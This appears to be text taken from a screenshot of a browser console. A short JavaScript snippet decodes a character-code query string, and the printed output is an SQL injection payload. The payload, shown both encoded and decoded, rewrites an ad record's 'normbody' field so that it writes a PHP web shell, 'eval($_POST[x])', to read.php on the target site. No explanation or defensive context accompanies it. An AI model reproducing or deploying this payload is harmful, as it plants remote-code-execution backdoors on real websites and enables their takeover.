 var str =
'arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=97&arrs2[]=100&arrs2[]=96&
arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[
]=32&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=9
9&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=114&arrs2[]=101&arrs2[]=97&arrs2[]=100&arrs2[]=46&arrs2[]=112&arrs2[]=104
&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2
[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=120&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=101&arrs2[]=99&arrs2[]=104&arrs2[]=111&arrs2[]=32&arrs2[]=109&arrs2[]=79&ar
rs2[]=111&arrs2[]=110&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=32&arrs2[]=87&arrs2[]=72&arrs2[]=69&arrs2[]=82&arrs2[]=69&ar
rs2[]=32&arrs2[]=96&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=49&arrs2[]=57&arrs2[]=32&arrs2[]=35';
var chars = str.match(/(\d{2,3})/g);
var result = "";
for( var i = 0 ,len = chars.length; i < len; i ++ ){
var c = String.fromCharCode(chars[i]);
result += c;
}
console.log( result );
cfg_dbprefixmyad` SET `normbody` = '<?php file_put_contents(''read.php'',''<?php eval($_POST[x]);echo mOon;?>'');?>' WHERE `aid` =19 # VM40:10